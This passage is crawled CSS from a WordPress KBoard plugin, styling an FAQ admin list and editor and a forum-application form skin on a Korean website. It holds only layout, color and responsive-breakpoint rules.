#kboard-faq-admin-list .kboard-tree-category li::after { display: none; }
#kboard-faq-admin-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-faq-admin-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-faq-admin-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-faq-admin-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-faq-admin-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-faq-admin-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-faq-admin-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-faq-admin-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-faq-admin-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-faq-admin-list .kboard-list thead { background-color: transparent; }
#kboard-faq-admin-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-faq-admin-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-faq-admin-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-faq-admin-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-faq-admin-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-faq-admin-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-faq-admin-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-faq-admin-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-faq-admin-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-faq-admin-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-faq-admin-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-faq-admin-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }



@media screen and (max-width: 600px) {
	#kboard-faq-admin-list .kboard-category.category-mobile { display: block; }
	#kboard-faq-admin-list .kboard-category.category-pc { display: none; }
	#kboard-faq-admin-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-faq-admin-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-faq-admin-list .kboard-list table thead { display: none; }
	#kboard-faq-admin-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-faq-admin-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-faq-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-user,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-date,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-faq-admin-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-faq-admin-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-faq-admin-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-admin-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-admin-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
}


#kboard-faq-admin-list .kboard-list table .kboard-list-category,
#kboard-faq-admin-list .kboard-list table .kboard-list-active,
#kboard-faq-admin-list .kboard-list table .kboard-list-order,
#kboard-faq-admin-list .kboard-list table .kboard-list-applicant { width: 70px; }
#kboard-faq-admin-list .kboard-list table .kboard-list-people,
#kboard-faq-admin-list .kboard-list table .kboard-list-period { width: 100px; }
#kboard-faq-admin-list .kboard-list table .kboard-list-apply_status { width: 120px; }

#kboard-faq-admin-list .kboard-list table td.kboard-list-title { padding-left: 20px; }


/* 반응형 */
@media screen and (max-width: 600px) {
	#kboard-faq-admin-list .kboard-list table td.kboard-list-uid,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-user,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-date,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-vote,
	#kboard-faq-admin-list .kboard-list table td.kboard-list-view { display: none; }

	#kboard-faq-editor select,
	#kboard-faq-editor input[type=text],
	#kboard-faq-editor input[type=email],
	#kboard-faq-editor input[type=number],
	#kboard-faq-editor input[type=date],
	#kboard-faq-editor input[type=password],
	#kboard-faq-editor input[type=file] { width: 100%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-faq-editor .kboard-attr-row { padding: 10px 0; }
	#kboard-faq-editor .kboard-attr-row .attr-name { padding: 0; width: 100%; font-size: 14px; }
	#kboard-faq-editor .kboard-attr-row .attr-value { margin: 0; }
	#kboard-faq-editor .kboard-attr-row .attr-value .kboard-tree-category-wrap select { margin-bottom: 10px; width: 100%; }
}




/**
 * editor custom
 */

#kboard-faq-admin-list,
#kboard-faq-editor form { width: 50%; margin-top: 30px; }

@media all and (max-width: 1200px) {
	#kboard-faq-admin-list,
	#kboard-faq-editor form { width: 80%; }
}
@media all and (max-width: 767px) {
	#kboard-faq-admin-list,
	#kboard-faq-editor form { width: 100%; }
}

#kboard-faq-editor .kboard-attr-row.meta-key-button_value,
#kboard-faq-editor .kboard-attr-row.meta-key-button_url,
#kboard-faq-editor .kboard-attr-row.meta-key-link_type,
#kboard-faq-editor .kboard-attr-row.meta-key-order { margin-top: 0; }

#kboard-faq-editor .kboard-attr-row .attr-name { padding-left: 10px; }

@media all and (min-width: 611px) {
	#kboard-faq-editor .kboard-attr-row.kboard-attr-thumbnail .attr-name,
	#kboard-faq-editor .kboard-attr-row.meta-key-button_active .attr-name,
	#kboard-faq-editor .kboard-attr-row.meta-key-active .attr-name,
	#kboard-faq-editor .kboard-attr-row.meta-key-link_type .attr-name { line-height: 60px; }
}
@media all and (max-width: 600px) {
	#kboard-faq-editor .kboard-attr-row .attr-value { padding-left: 10px; }
}

#kboard-faq-editor input[type=text] { width: 80%; }
#kboard-faq-editor input[type=file] { display: inline-block;
	-webkit-transform: translateY(20px);
	    -ms-transform: translateY(20px);
	        transform: translateY(20px);
}
#kboard-faq-editor .kboard-attr-row.kboard-attr-thumbnail .attr-value a { display: inline-block; margin-right: 20px; }
#kboard-faq-editor label.attr-reset-button { display: none; }








--- FILE ---
content_type: text/css
request_url: https://koreashe.org/wp-content/plugins/kboard/skin/@forum-apply/style.css?ver=6.3
body_size: 29182
content:
@charset "utf-8";
/**
 * @author http://www.cosmosfarm.com/
 */

img { border: 0; }

a.kboard-default-button-small,
input.kboard-default-button-small,
button.kboard-default-button-small { position: relative; display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 10px; width: auto; height: 28px; line-height: 28px; font-size: 13px; font-weight: normal; letter-spacing: normal; color: white !important; background: #00a8e7 !important; border: none; border-radius: 0; text-decoration: none !important; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
a.kboard-default-button-small:hover,
a.kboard-default-button-small:focus,
a.kboard-default-button-small:active,
input.kboard-default-button-small:hover,
input.kboard-default-button-small:focus,
input.kboard-default-button-small:active,
button.kboard-default-button-small:hover,
button.kboard-default-button-small:focus,
button.kboard-default-button-small:active { opacity: 0.7; }

.kboard-default-poweredby { float: left; padding-bottom: 15px; width: 100%; font-size: 13px; }
.kboard-default-new-notify { display: inline-block; *display: inline; zoom: 1; padding: 2px 2px; line-height: 10px; font-size: 10px; color: white; background-color: #f61b5d; font-weight: normal; }
.kboard-default-cut-strings { width: auto; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; word-wrap: normal; }

#kboard-default-list { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-list form { margin: 0; padding: 0; }
#kboard-default-list .kboard-list-header { float: left; display: table; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-list-header .kboard-total-count { *float: left; display: table-cell; font-size: 13px; }
#kboard-default-list .kboard-list-header .kboard-sort { *float: right; display: table-cell; text-align: right; }
#kboard-default-list .kboard-list-header .kboard-sort select { display: inline; margin: 0; padding: 0; width: auto; min-width: 0; max-width: none; height: 26px; line-height: 26px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category { float: left; padding-bottom: 15px; width: 100%; }
#kboard-default-list .kboard-category.category-mobile { display: none; }
#kboard-default-list .kboard-category.category-pc { display: block; }
#kboard-default-list .kboard-category select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; min-width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-category .kboard-category-list { margin: 0 0 5px 0; padding: 0; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-category .kboard-category-list li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-category .kboard-category-list li::before,
#kboard-default-list .kboard-category .kboard-category-list li::after { display: none; }
#kboard-default-list .kboard-category .kboard-category-list li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-category .kboard-category-list li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-wrap { overflow: hidden; }
#kboard-default-list .kboard-tree-category-wrap select { display: inline; margin: 0 0 5px 0; padding: 0; width: 100%; height: 28px; line-height: 28px; font-size: 12px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: white; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-indent: 0; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-select { width: auto; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.type-tab { width: 100%; }
#kboard-default-list .kboard-tree-category { float: left; margin: 0 0 5px 0; padding: 0; width: 100%; list-style: none; border: 0; background-color: #f9f9f9; overflow: hidden; }
#kboard-default-list .kboard-tree-category li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 5px; border: 0; list-style: none; }
#kboard-default-list .kboard-tree-category li::before,
#kboard-default-list .kboard-tree-category li::after { display: none; }
#kboard-default-list .kboard-tree-category li a { display: block; padding: 10px 10px 8px 10px; font-size: 13px; border: 0; border-bottom: 2px solid transparent; text-decoration: none; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; color: #515151; }
#kboard-default-list .kboard-tree-category li.kboard-category-selected a { font-weight: bold; border-bottom: 2px solid #545861; color: #545861; }
#kboard-default-list .kboard-tree-category-search { float: left; width: 100%; }
#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap { margin-right: 5px; float: left; }
#kboard-default-list .kboard-list { float: left; width: 100%; background-color: white; }
#kboard-default-list .kboard-list table { display: table; table-layout: fixed; margin: 0; padding: 0; width: 100%; border: 0; font-size: 13px; border-collapse: collapse; }
#kboard-default-list .kboard-list table a { color: black; font-weight: normal; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; font-size: 13px; }
#kboard-default-list .kboard-list table tr { border: 0; background-color: transparent; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-list table td { padding: 10px 0; height: auto; text-align: center; vertical-align: middle; font-size: 13px; }
#kboard-default-list .kboard-list table td.kboard-list-uid { width: 72px; }
#kboard-default-list .kboard-list table td.kboard-list-title { width: auto; }
#kboard-default-list .kboard-list table td.kboard-list-user { width: 80px; }
#kboard-default-list .kboard-list table td.kboard-list-date { width: 75px; }
#kboard-default-list .kboard-list table td.kboard-list-vote { width: 55px; }
#kboard-default-list .kboard-list table td.kboard-list-view { width: 55px; }
#kboard-default-list .kboard-list thead { background-color: transparent; }
#kboard-default-list .kboard-list thead tr td { font-weight: bold; color: #545861; border: 0; border-bottom: 2px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr td { word-break: break-all; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-list .kboard-list tbody tr:hover { background-color: #f7f7f7; }
#kboard-default-list .kboard-list tbody tr.kboard-list-notice { background-color: #f4f4f4; }
#kboard-default-list .kboard-list tbody tr.kboard-list-selected .kboard-default-cut-strings { font-weight: bold; }
#kboard-default-list .kboard-list tbody td.kboard-list-title { text-align: left; }
#kboard-default-list .kboard-list tbody td.kboard-list-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-list .kboard-list tbody td.kboard-list-title .kboard-comments-count { color: #00a8e7; }
#kboard-default-list .kboard-list tbody td.kboard-list-user img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents { display: none; font-size: 12px; color: #999999; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item { display: inline; margin: 0; padding: 0; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-item img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-list .kboard-list .kboard-mobile-contents .contents-separator { display: inline; margin: 0; padding: 0 2px; color: #bebebe; }
#kboard-default-list .kboard-pagination { float: left; padding: 15px 0; width: 100%; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages { float: left; margin: 0; padding: 0; width: 100%; list-style: none; text-align: center; border: 0; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: inline-block; *display: inline; zoom: 1; margin: 0; padding: 0 1px; background: none; border: 0; list-style: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li a { display: block; margin: 0; padding: 0 11px; height: 28px; line-height: 28px; font-size: 13px; color: #999999; text-decoration: none; border: 0; background-color: #f9f9f9; -webkit-box-shadow: none; box-shadow: none; -webkit-transition-duration: 0.3s; transition-duration: 0.3s; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:hover a,
#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active a { border: 0; color: white; background-color: #00a8e7; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:before { display: none; }
#kboard-default-list .kboard-pagination .kboard-pagination-pages li:after { display: none; }
#kboard-default-list .kboard-search { float: left; padding-bottom: 15px; width: 100%; text-align: center; }
#kboard-default-list .kboard-search select { display: inline; margin: 0; padding: 0 5px; width: 100px; min-width: 0; max-width: 100px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; -webkit-appearance: menulist; -moz-appearance: menulist; appearance: menulist; }
#kboard-default-list .kboard-search input { display: inline; margin: 0; padding: 0 5px; width: 200px; min-width: 0; max-width: 200px; height: 26px; min-height: 0; font-size: 13px; color: #666666; border-radius: 0; border: 1px solid #f1f1f1; background: none; background-color: white; line-height: 26px; vertical-align: middle; -webkit-box-shadow: none; box-shadow: none; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }
#kboard-default-list .kboard-control { float: left; padding-bottom: 15px; width: 100%; text-align: right; }

#kboard-default-document { display: inline-block; *display: inline; zoom: 1; margin: 0; width: 100%; }
#kboard-default-document .kboard-document-wrap { float: left; width: 100%; background-color: white; }
#kboard-default-document .kboard-title { float: left; width: 100%; }
#kboard-default-document .kboard-title h1 { margin: 0; padding: 12px 22px; color: #545861; font-weight: bold; font-size: 22px; line-height: 30px; text-align: left; }
#kboard-default-document .kboard-detail { clear: both; float: left; width: 100%; border-top: 1px solid #f1f1f1; border-bottom: 1px solid #f1f1f1; background-color: #f9f9f9; font-size: 13px; }
#kboard-default-document .kboard-detail .detail-attr { display: inline-block; *display: inline; zoom: 1; float: left; margin: 0; padding: 12px 35px 12px 22px; }
#kboard-default-document .kboard-detail .detail-attr .detail-name { float: left; font-weight: bold; color: #545861; text-align: right; }
#kboard-default-document .kboard-detail .detail-attr .detail-value { float: left; padding-left: 20px; color: #545861; }
#kboard-default-document .kboard-detail .detail-attr .detail-value a { color: #545861; text-decoration: none; border: 0; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-detail .detail-attr .detail-value img.avatar { display: inline; margin: 0; width: 24px; max-width: none; height: 24px; vertical-align: middle; border-radius: 50%; }
#kboard-default-document .kboard-content { clear: both; float: left; width: 100%; min-height: 200px; }
#kboard-default-document .kboard-content .content-view { margin: 0; padding: 22px; word-break: break-all; }
#kboard-default-document .kboard-content .content-view iframe { max-width: 100%; }
#kboard-default-document .kboard-content .content-view img { display: inline; margin: 0; vertical-align: middle; max-width: 100%; }
#kboard-default-document .kboard-content .content-view p { margin: 0 0 0.75em; }
#kboard-default-document .kboard-content .content-view p:last-child { margin: 0; }
#kboard-default-document .kboard-content .content-view .thumbnail-area { text-align: center; }
#kboard-default-document .kboard-content .content-view .aligncenter { display: block; margin-right: auto; margin-left: auto; }
#kboard-default-document .kboard-content .content-view .alignright { float:right; }
#kboard-default-document .kboard-content .content-view .alignleft { float: left; }
#kboard-default-document .kboard-document-action { padding: 0 22px 5px 22px; overflow: hidden; line-height: 1; }
#kboard-default-document .kboard-document-action .left { position: static; float: left; }
#kboard-default-document .kboard-document-action .right { position: static; float: right; text-align: right; }
#kboard-default-document .kboard-attach { clear: both; margin: 0 22px; padding: 10px 0 5px 0; font-size: 12px; overflow: hidden; line-height: 1; border-top: 1px dashed #ededed; }
#kboard-default-document .kboard-button-action { margin: 0 0 5px 0; padding: 4px 5px; font-size: 12px; font-weight: normal; line-height: 12px; text-align: left; border: 1px solid #ededed; background: none; background-color: transparent; border-radius: 2px; letter-spacing: normal; cursor: pointer; vertical-align: middle; text-shadow: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-document .kboard-button-action span { position: static; display: inline; margin: 0; padding: 0; font-size: 12px; }
#kboard-default-document .kboard-button-like { color: #ff5959; }
#kboard-default-document .kboard-button-unlike { color: #3d62aa; }
#kboard-default-document .kboard-button-print { color: gray; }
#kboard-default-document .kboard-button-download { color: gray; }
#kboard-default-document .kboard-comments-area { float: left; width: 100%; }
#kboard-default-document .kboard-document-navi { float: left; padding-top: 15px; width: 100%; }
#kboard-default-document .kboard-document-navi a { display: block; text-decoration: none; border: 0; font-size: 13px; line-height: 20px; -webkit-box-shadow: none; box-shadow: none; color: #545861; -webkit-transition-duration: .3s; transition-duration: .3s; }
#kboard-default-document .kboard-document-navi .navi-document-title { display: block; }
#kboard-default-document .kboard-document-navi .navi-arrow { position: absolute; display: block; }
#kboard-default-document .kboard-document-navi .kboard-prev-document { position: relative; float: left; width: 45%; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-document-title { padding-left: 15px; }
#kboard-default-document .kboard-document-navi .kboard-prev-document .navi-arrow { left: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-prev-document:hover a { color: black; }
#kboard-default-document .kboard-document-navi .kboard-next-document { position: relative; float: right; width: 45%; text-align: right; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-document-title { padding-right: 15px; }
#kboard-default-document .kboard-document-navi .kboard-next-document .navi-arrow { right: 0; top: 0; }
#kboard-default-document .kboard-document-navi .kboard-next-document:hover a { color: black; }
#kboard-default-document .kboard-control { float: left; padding: 15px 0;  width: 100%; }
#kboard-default-document .kboard-control .left { position: static; float: left; }
#kboard-default-document .kboard-control .right { position: static; float: right; text-align: right; }

#kboard-default-latest table { display: table; table-layout: fixed; width: 100%; border: 0; border-bottom: 1px solid #f1f1f1; }
#kboard-default-latest table tr { padding: 0; border: 0; }
#kboard-default-latest table th { padding: 5px 0; height: auto; border: 0; text-align: center; }
#kboard-default-latest table td { padding: 5px 0; height: auto; border: 0; border-top: 1px solid #f1f1f1; vertical-align: middle; }
#kboard-default-latest table td.kboard-latest-title { text-align: left; }
#kboard-default-latest table .kboard-latest-title { padding-left: 5px; font-size: 13px; }
#kboard-default-latest table .kboard-latest-title a { text-decoration: none; -webkit-box-shadow: none; box-shadow: none; }
#kboard-default-latest table .kboard-latest-title img { display: inline; margin: 0; width: auto; height: auto; vertical-align: middle; max-width: 100%; }
#kboard-default-latest table .kboard-latest-title .kboard-comments-count { }
#kboard-default-latest table .kboard-latest-date { width: 80px; text-align: center; font-size: 13px; }

@media screen and (max-width: 600px) {
	#kboard-default-list .kboard-category.category-mobile { display: block; }
	#kboard-default-list .kboard-category.category-pc { display: none; }
	#kboard-default-list .kboard-tree-category-search .kboard-search-option-wrap.select { width: 100%; }
	#kboard-default-list .kboard-list table { border-top: 1px solid #f1f1f1; }
	#kboard-default-list .kboard-list table thead { display: none; }
	#kboard-default-list .kboard-list table td.kboard-list-title { padding: 10px 5px; }
	#kboard-default-list .kboard-list table td.kboard-list-title .kboard-default-cut-strings { margin-bottom: 10px; white-space: normal; font-size: 15px; line-height: 23px; }
	#kboard-default-list .kboard-list table td.kboard-list-uid,
	#kboard-default-list .kboard-list table td.kboard-list-user,
	#kboard-default-list .kboard-list table td.kboard-list-date,
	#kboard-default-list .kboard-list table td.kboard-list-vote,
	#kboard-default-list .kboard-list table td.kboard-list-view { display: none; }
	#kboard-default-list .kboard-list .kboard-mobile-contents { display: block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li { display: none; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.first-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.last-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.active { display: inline-block; }
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.prev-page a,
	#kboard-default-list .kboard-pagination .kboard-pagination-pages li.next-page a { padding: 0 18px; }
	#kboard-default-list .kboard-search select { float: left; margin-right: 1%; width: 29%; min-width: 29%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search input { float: left; margin-right: 1%; width: 49%; min-width: 49%; height: 28px; line-height: 28px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }
	#kboard-default-list .kboard-search button { float: left; width: 20%; min-width: 20%; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; }

	#kboard-default-document .kboard-title h1 { padding: 10px 5px; font-size: 18px; }
	#kboard-default-document .kboard-content .content-view { padding: 10px 5px; }
	#kboard-default-document .kboard-detail .detail-attr { clear: both; padding: 10px 5px; line-height: normal; }
	#kboard-default-document .kboard-document-action { padding: 10px 5px 5px 5px; }
	#kboard-default-document .kboard-attach { margin: 0 5px; padding: 10px 0 5px 0; }
	#kboard-default-document .kboard-document-navi .kboard-prev-document { width: 100%; }
	#kboard-default-document .kboard-document-navi .kboard-next-document { margin-top: 10px; float: left; width: 100%; text-align: left; }
}




/**
 * editor
 */
#kboard-forum-apply-editor { background-color: #f9f9f9; padding-top: 110px; padding-bottom: 110px; }
#kboard-forum-apply-editor > .inner-wrap {  }

#kboard-forum-apply-editor > .inner-wrap .title { font-weight: 400; font-size: 30px; letter-spacing: -0.45px; color: #658350; line-height: 1em; letter-spacing: -0.45px; }
#kboard-forum-apply-editor > .inner-wrap .subtitle { margin-top: 18px; font-weight: 300; font-size: 22px; color: #3d3c3c; letter-spacing: -0.37px; line-height: 1em; }
#kboard-forum-apply-editor > .inner-wrap .form-wrap { margin-top: 80px; padding-top: 80px; border-top: 1px solid #dedede; }
#kboard-forum-apply-editor > .inner-wrap .form-wrap:after { content: ''; display: block; clear: both; }

#kboard-forum-apply-editor form {  }


#kboard-forum-apply-editor .kboard-attr-row { float: left; height: 40px; overflow: hidden; margin-bottom: 30px; }
#kboard-forum-apply-editor .kboard-attr-row:after { content: ''; display: block; clear: both; }

#kboard-forum-apply-editor .kboard-attr-row label { width: 100px; font-weight: 400; font-size: 16px; color: #203810; line-height: 40px; float: left; }
#kboard-forum-apply-editor .kboard-attr-row label span {  }

#kboard-forum-apply-editor .kboard-attr-row .attr-value { float: left; height: 100%;
	width: -webkit-calc(100% - 100px);
	width: calc(100% - 100px);
}
#kboard-forum-apply-editor .kboard-attr-row .attr-value input { width: 100%; height: 100%;  font-size: 15px;  letter-spacing: -0.23px; line-height: 38px; color: #203810; border: 1px solid #bebebe; word-spacing: 1px; }



#kboard-forum-apply-editor .kboard-attr-title { width: 100%; }
